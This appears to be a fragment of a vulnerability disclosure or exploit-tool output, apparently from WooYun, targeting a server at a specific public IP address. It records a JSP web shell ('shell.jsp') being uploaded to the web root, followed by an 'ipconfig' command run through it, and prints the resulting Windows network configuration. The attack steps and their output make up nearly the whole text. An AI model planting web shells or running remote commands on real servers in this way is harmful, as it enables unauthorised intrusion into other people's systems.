 Url: http://49.5.4.44
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e9d0:898a:e5b6:2816%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
www.wooyun.org